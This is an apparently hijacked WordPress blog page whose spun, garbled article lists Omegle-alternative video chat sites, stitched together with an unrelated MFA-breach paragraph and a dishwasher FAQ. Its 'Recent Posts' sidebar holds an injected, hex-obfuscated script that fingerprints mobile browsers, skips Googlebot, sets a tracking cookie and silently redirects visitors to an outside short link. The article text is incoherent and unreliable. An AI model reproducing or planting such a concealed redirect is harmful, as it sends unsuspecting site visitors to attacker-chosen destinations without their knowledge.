<p>The hackers cracked the inactive account by guessing the password through brute force methods. After that, they took advantage of Duo&apos;s default settings that allowed them to self-enroll a new device for MFA, complete the authentication necessities, and procure access to the victim&apos;s network.</p>
</div></div>
</div>
<p>Safety and data safety – using the app doesn’t require any private knowledge. If you are on a personal connection, like at residence, you&#8217;ll find <a href="https://echat.live/chathub/">chat hib</a> a way to run an anti-virus scan in your system to ensure it is not infected with malware. Additionally, you&#8217;ll be able to register for an account and save your new friends.</p>
<h2>Video Chat With Strangers Using Faceflow</h2>
<p>The free model of Zoom lets any group create a video call where they will meet or socialize. People use Zoom to remain in touch with households, hold e-book club conferences, and even host digital events. IChat is probably the most extensively used software for video chat,albeit only on Mac. In reality,it is a default software for video calling for Mac OS and it supports a video chat of as much as three people. Additionally,the device permits individuals to share and consider information in the course of the video chat. The tool enables customers to make a free face-to-face call with up to 10 different people on the identical time. Even higher,the software can also be used for varied other services within a Gmail account where all you should do is ready it as a default.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why is there standing water in my Whirlpool dishwasher?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>One of the most typical causes for water at the backside of your dishwasher is as a end result of food particles or different debris have clogged the drainage system. Check the dishwasher drain and clear the drain basket around the lower sprayer arm, unclogging particles with a wire hanger.</p>
</div></div>
</div>
<p>It even lets you call landlines and cell numbers at reasonable rates, helps texting and might conduct real-time translation. Anyone can be part of the video chat site as long as they are above 18. The site also takes care of the privateness of the makes use of because it monitors the location to avoid any type of harassment and the complaints are taken pretty significantly. Meeting and connecting with new pals is a breeze with Camgo. Start conversations with new people, discover relationships or go on covid-safe dates and luxuriate in a little cam chat.</p>
<h3>How Do I Speak To Stranger Boy Online?</h3>
<p>Omegle made an enormous splash when it was created back in 2009 with the out-of-the-box concept of pairing strangers from all round the world through chat. A month later, a video conferencing feature was added, making the expertise that rather more gratifying. But with the positioning shortly changing into oversaturated lately, many people find themselves on the lookout for other platforms to deal with their chatting wants. For that very cause, we’ve put together a list of the top Omegle alternatives. You can contemplate it an efficient Omegle various for random video calls and friendships. You can have a native cellular expertise by installing devoted apps for iOS and Android. Another popular Omegle alternative, Chatrandom, gets the job carried out when it comes to finding random customers to speak with on the internet.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How can I talk to a stranger woman online?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Ask her open-ended questions.</li>
<li>Send her a message at a time.</li>
<li>Tease and flirt along with her just a bit.</li>
<li>Keep the dialog targeted on her.</li>
<li>Act graciously and go away her wanting more.</li>
<li>Comment and like her social media posts.</li>
<li>Be patient when ready for replies.</li>
<li>Use emojis sparingly.</li>
</ol>
<div></div>
</p>
</div></div>
</div>
<p>When you meet a lady or a boy at a celebration or a party or a bar or a club, it’s amazing. You meet someone that you’re going to have an excellent time with, and it’s&#8230; Live Video Chat &#8211; Free Random Call is a cell software developed by BlueApps Studio. As the name suggests, this app allows you to talk with random&#8230; Add your reviews &#038; share your experience when using Random Video Chat to the world. Your opinion will be useful to others who&#8217;re on the lookout for the most effective Random Video Chat alternate options.</p>
<h3>Anonymous Chat Rooms</h3>
<p>CamSurf is probably one of the fast-growing web sites for random webcam chat. The platform has as a lot as four hundred,000 customers, with most customers in India, the U.S, Indonesia, and India. CamSurf is a perfect website for individuals who need to keep their particulars personal.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What else is like Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>TinyChat. TinyChat is probably certainly one of the finest alternatives to Omegle and is free to make use of.</li>
<li>Chatrandom. Chatrandom is a wonderful Omegle different that connects you to random people throughout the globe.</li>
<li>ChatHub.</li>
<li>EmeraldChat.</li>
<li>Chatroulette.</li>
<li>Shagle.</li>
<li>CamSurf.</li>
<li>Bazoocam.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>You can connect with strangers across the globe by going Live. It also helps multi-guest rooms, where customers can create group video chats and video requires up to 9 folks. With this random video chatting app, you’ll get to talk to actual people for free. You can sign up with both your Facebook or Google account.</p>
<h2>Other Omegle Alternatives You Presumably Can Try</h2>
<p>Just press the “Chat Now” button and you’ll be linked with a stranger in mere seconds. Meetzur’s minimalist look is usually a breath of contemporary air for individuals who favor nameless interactions with no faces involved. Shagle is a trendy chatting platform that immediately connects you to users from across the globe.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is OmeTV higher than Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>OmeTV is another stylish various to Omegle. Think of OmeTV as a more polished, posh, and professional version of Omegle. While on Omegle, you&apos;re more likely to come across somebody that isn&apos;t looking for anything but to fiddle a bit &#x2013; on OmeTV you&apos;ll probably come across some real individuals.</p>
</div></div>
</div>
<p>You can also add a bio to your profile to assist individuals understand you in a greater method. This software will probably be the most effective app to video chat with strangers this year. You can have an gratifying and lag-free experience with messages and video calls through the app. The capacity to kind and group channels will enable the person to quickly find one of the best free random video chat app teams most of the time. If you need to have a casual chat with strangers, MeetMe is an efficient name to say. Aside from meeting and chatting with new associates, you could also go live to tell the tale this social app. Share your pursuits and find attractive people close by to have a great dialog.</p>
<h2>Free Video Chat With Strangers Chathub</h2>
<p>Whether you’re looking to meet that somebody special or simply attempting to make associates, you’d be stunned what quantity of fascinating folks you&#8217;ll find a way to meet at random. Donamix is taken into account top-of-the-line video chatting websites. You can chat with international as properly as native folks.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does M or F imply on Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>People like utilizing these abbreviations to talk shortly, and without typing a lot. You will usually see people utilizing M for &#x201C;male&#x201D; and F for &#x201C;female&#x201D; after using ASL. We will list some other most used abbreviations that are used on Omegle. BRB: Be proper again.</p>
</div></div>
</div>
<p>These apps are available on each platform, and although some of them supply paid tiers, you doubtless won&#8217;t want to use them. Especially if your head depend is small enough, or the length of time you plan to talk is comparatively brief. Because the entire finest video chat apps have free tiers, you shouldn&#8217;t be apprehensive about trying completely different ones to find something you want. After all of the riskiest thing you may need to do is set up the software program and make a model new account. Omegle is a very fashionable website on the internet, it is recognized as a result of its users can chat anonymously via textual content chat or video convention. Generally, between 20,000 and forty,000 individuals are connected at the similar time on this platform and most of them are between 15 and 25 years old.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-19T17:53:00+00:00">May 19, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2657 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/19/top-6-nameless-chat-apps-for-lonely-people/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Top 6 Nameless Chat Apps For Lonely People</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/19/the-nice-the-bad-and-hot-brazilian-girls/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title"><h1>The Nice, The Bad and Hot Brazilian Girls</h1></p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
